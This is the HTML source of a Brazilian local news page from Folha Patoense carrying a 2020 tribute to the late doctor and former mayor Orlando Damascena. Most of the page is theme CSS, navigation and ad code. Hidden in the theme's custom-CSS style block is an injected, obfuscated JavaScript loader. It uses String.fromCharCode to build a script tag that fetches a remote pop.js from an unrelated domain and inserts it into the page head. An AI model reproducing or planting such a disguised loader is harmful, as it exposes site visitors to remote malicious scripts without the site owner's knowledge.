    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/registros/",
                    "name": "Registros"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/",
                    "name": "Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-156700 single-format-standard wp-theme-Newsmag homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sábado, janeiro 17, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-156700" class="post-156700 post type-post status-publish format-standard has-post-thumbnail hentry category-registros" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Registros" class="entry-crumb" href="https://www.folhapatoense.com/category/registros/">Registros</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e sua partida deixou um grande vazio, diz Gerúsia Delfino</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-09T16:27:40-03:00" >09/08/2020 ... 16:27h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F08%2F09%2Fhomenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Homenagem%3A+Doutor+Orlando+sempre+colaborou+com+as+Amigas+Viva+a+Vida+e+sua+partida+deixou+um+grande+vazio%2C+diz+Ger%C3%BAsia+Delfino %0A%0A https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2020/08/orla.jpg" data-caption=""><img width="681" height="378" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2020/08/orla-681x378.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2020/08/orla-681x378.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2020/08/orla.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="orla"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">O médico ginecologista e ex-prefeito de Várzea Orlando Damascena, <a href="https://www.folhapatoense.com/2020/05/20/patos-de-luto-medico-orlando-damascena-nao-resiste-e-morre-aos-71-anos-de-idade/">faleceu na madrugada da quarta-feira, 20 de maio,</a> enlutando a cidade de Patos e região.</p>
<p style="text-align: justify;">Tinha 71 anos e era um profissional muito respeitado.</p>
<p style="text-align: justify;"><a href="https://www.folhapatoense.com/wp-content/uploads/2020/08/ff.jpeg"><img decoding="async" data-attachment-id="156701" data-permalink="https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/ff-58/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/ff.jpeg" data-orig-size="957,1280" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ff" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/ff-150x200.jpeg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/ff.jpeg" class="alignleft wp-image-156701 size-medium" src="https://www.folhapatoense.com/wp-content/uploads/2020/08/ff-150x200.jpeg" alt="" width="150" height="200" srcset="https://www.folhapatoense.com/wp-content/uploads/2020/08/ff-150x200.jpeg 150w, https://www.folhapatoense.com/wp-content/uploads/2020/08/ff-768x1027.jpeg 768w, https://www.folhapatoense.com/wp-content/uploads/2020/08/ff-314x420.jpeg 314w, https://www.folhapatoense.com/wp-content/uploads/2020/08/ff-640x856.jpeg 640w, https://www.folhapatoense.com/wp-content/uploads/2020/08/ff-681x911.jpeg 681w, https://www.folhapatoense.com/wp-content/uploads/2020/08/ff.jpeg 957w" sizes="(max-width: 150px) 100vw, 150px" /></a>Doutor Orlando foi o palestrante no dia da Fundação do Grupo Amigas Viva a Vida no dia 21 de setembro de 2007. &#8220;<em>Ele fez uma palestra sobre câncer de mama e sempre nos ajudou no Outubro Rosa e nos auxiliou em todos os eventos que se referia à prevenção de câncer de mama e útero. Doutor Orlando era muito dedicado no que fazia, trabalhava muito, era muito humano e sua partida deixou um grande vazio na medicina patoense</em>&#8220;, disse Gerúsia Delfino, vice-presidente do Grupo Amigas Viva a Vida.</p>
<p style="text-align: justify;">O Grupo Amigas Viva a Vida, que tem Higia Trigueiro como presidente, desenvolve um importante trabalho social em Patos, levando apoio às pessoas portadoras de câncer.</p>
<p style="text-align: justify;">Gerúsia publicou em 1998 o livro &#8220;As lágrimas do câncer da mama e um fio de esperança&#8221;, onde narrou a sua luta contra o câncer da mama. O doutor Orlando fez a apresentação da obra e esteve presente no lançamento na Associação Comercial de Patos no dia 22 de agosto daquele ano. Gerúsia se emociona ao falar do médico: &#8220;<em>Era um grande médico, atendia sem saber se você tinha com que pagar ou não, atendeu diferentes gerações em Patos e região.  Foi meu médico, das minhas filhas e das netas! Três gerações! Era um homem honrado, médico atencioso, humilde, humano. Minha eterna gratidão</em>&#8220;.</p>
<p>As fotos abaixo foram enviadas por Gerúsia Delfino à Folha Patoense e mostra doutor Orlando Damascena em diferentes momentos, entre eles realizando trabalho de parto, e atuando com as Amigas Viva a Vida.</p>
<div data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/&quot;}' id='gallery-1' class='gallery galleryid-156700 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
